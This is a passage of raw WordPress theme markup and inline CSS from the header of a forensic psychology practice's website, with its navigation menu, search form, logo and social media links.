	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3156"><a href="https://gfpsychology.com/violence-risk-assessment/"><div class="tdb-menu-item-text">Violence Risk Assessment</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3157"><a href="https://gfpsychology.com/workers-comp/"><div class="tdb-menu-item-text">Worker’s Comp +  MH Disability Assessments</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:-1px!important;margin-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-left:10px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:22px;width:30.8px;height:30.8px;line-height:30.8px;color:#ffffff}.tdi_49 .tdb-head-search-btn svg{width:22px}.tdi_49 .tdb-search-icon-svg{width:30.8px;height:30.8px}.tdi_49{display:inline-block}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 25px);left:auto;right:0}.tdi_49 .tdb-head-search-btn:after{bottom:-25px;border-bottom-color:rgba(255,255,255,0)}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:650px}.tdi_49 .tdb-search-form{border-width:0px}body .tdi_49 .tdb-drop-down-search-inner,.tdi_49 .tdb-search-form,.tdi_49 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_49 .tdb-head-search-form-input,.tdi_49 .tdb-head-search-placeholder{padding:12px}.tdi_49 .tdb-search-form-inner:after{border-width:0px}.tdi_49 .tdb-head-search-form-btn-icon{top:0px}.tdi_49 .tdb-head-search-form-btn{padding:12px 20px;color:#ffffff;background-color:#3155e2;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_49 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_49 .result-msg{padding:10px;text-align:center;font-family:Work Sans!important;font-size:13px!important;line-height:1.4!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_49 .tdb-head-search-btn:hover i{color:#70e7ff}.tdi_49 .tdb-head-search-btn:hover svg,.tdi_49 .tdb-head-search-btn:hover svg *{fill:#70e7ff}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.15)}.tdi_49 .tdb-head-search-form-input{color:#363b47;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #363b47}.tdi_49 .tdb-head-search-placeholder{color:rgba(93,114,147,0.7);font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .tdb-search-form-inner{background-color:#f7f7ff}.tdi_49 .tdb-head-search-form-btn svg,.tdi_49 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_49 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#b6e246}.tdi_49 .tdb-head-search-form-btn:hover svg,.tdi_49 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_49 .result-msg,.tdi_49 .result-msg a{color:#3155e2}.tdi_49 .result-msg a:hover{color:#b6e246}.tdi_49 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-family:Changa!important;font-size:18px!important;line-height:1!important;font-weight:700!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:none}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-module-title a{color:#3155e2;box-shadow:inset 0 0 0 0 #000}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#b6e246!important}.tdi_49 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-drop-down-search{top:calc(100% + 22px)}.tdi_49 .tdb-head-search-btn:after{bottom:-22px}.tdi_49 .tdb-drop-down-search-inner{left:0px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-meta-info{padding:0 0 0 10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px;width:25.2px;height:25.2px;line-height:25.2px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-search-icon-svg{width:25.2px;height:25.2px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 21px)}.tdi_49 .tdb-head-search-btn:after{bottom:-21px}.tdi_49 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.15)}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:550px}.tdi_49 .tdb-search-form{padding:15px}.tdi_49 .tdb-head-search-form-input,.tdi_49 .tdb-head-search-placeholder{padding:8px}.tdi_49 .tdb-head-search-form-btn{padding:8px 16px}.tdi_49 .tdb-aj-search-results{padding:16px 12px}.tdi_49 .result-msg{padding:8px;font-size:11px!important}.tdi_49 .tdb-head-search-form-input{font-size:13px!important;line-height:25px!important}.tdi_49 .tdb-head-search-placeholder{font-size:13px!important}.tdi_49 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_49 .td-module-container:before{bottom:-7.5px}.tdi_49 .td-image-wrap{padding-bottom:110%}.tdi_49 .td-module-meta-info{padding:0 0 0 8px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:16px!important;line-height:1.1!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gfpsychology.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-left:20px!important;padding-top:21px!important;padding-right:16px!important;padding-bottom:21px!important;padding-left:10px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-right:-5px!important;margin-left:16px!important;padding-top:16px!important;padding-right:12px!important;padding-bottom:19px!important;padding-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-right:-20px!important;padding-top:17px!important;padding-bottom:17px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#2b40db !important;
}
 </style></div>
<style>.tdi_51 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_51 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-item i,.tds-team-member2 .tdi_51.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_51 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_51.tds-social1 .tdm-social-item:hover i{color:#70e7ff}.tdi_51 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:19.2px}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_51 .tdm-social-item{width:19.2px;height:19.2px}}</style><div class="tdm-social-wrapper tds-social1 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/galeforensicpsychology/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/galeforensic"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_53{min-height:0}.tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#00416d!important}.tdi_53:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_53:before{width:100%}}</style>
<div class="tdi_52_rand_style td-element-style" ></div><div id="tdi_54" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:none}@media (min-width:768px){.tdi_55{margin-left:-5px;margin-right:-5px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_55{position:relative}.tdi_55 .td_block_wrap{text-align:left}</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:100%;height:100%}.tdi_57{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_58 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_58 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_58 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_58 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_58 .tdb-logo-icon-svg svg,.tdi_58 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;font-size:20px!important;}.tdi_58 .tdb-logo-icon-svg svg{width:40px}.tdi_58 .tdb-logo-icon{top:-1px}.tdi_58 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:18px!important;}.tdi_58 .tdb-logo-icon-svg svg{width:36px}.tdi_58 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gfpsychology.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gfpsychology.com/wp-content/uploads/2023/11/GFP.png" alt="Logo"  title=""  width="363" height="150" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:100%;height:100%}.tdi_60{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_61 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61"  style=" z-index: 999;">
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-left:0px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{display:inline-block!important}}</style>
<style>.tdi_61 .td_block_inner{text-align:center}.tdi_61 .tdb-menu>li{margin-right:10px}.tdi_61 .tdb-menu>li:last-child{margin-right:0}.tdi_61 .tdb-menu-items-dropdown{margin-left:10px}.tdi_61 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_61 .tdb-menu>li .tdb-menu-sep,.tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_61 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_61 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:15px!important;line-height:80px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_61 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_61 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_61 .tdb-menu 